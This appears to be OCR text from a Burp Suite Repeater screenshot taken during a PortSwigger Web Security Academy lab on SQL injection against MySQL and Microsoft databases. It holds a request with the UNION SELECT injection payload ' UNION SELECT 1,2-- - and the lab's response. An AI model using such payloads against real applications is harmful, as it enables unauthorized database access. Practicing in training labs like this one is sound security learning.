 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a3300b803345df781f6539400ea00c2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+1,2--+- HTTP/2
2 Host: 0a3300b803345df781f6539400ea00c2.web-security-academy.net
3 Cookie: session=YfHMdmgDzgeCgwzGLowFa3oQbvMNrGKe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3300b803345df781f6539400ea00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying the
database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.36-
0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT 1,2-- -
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
1
2
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done 4,155 bytes | 192 millis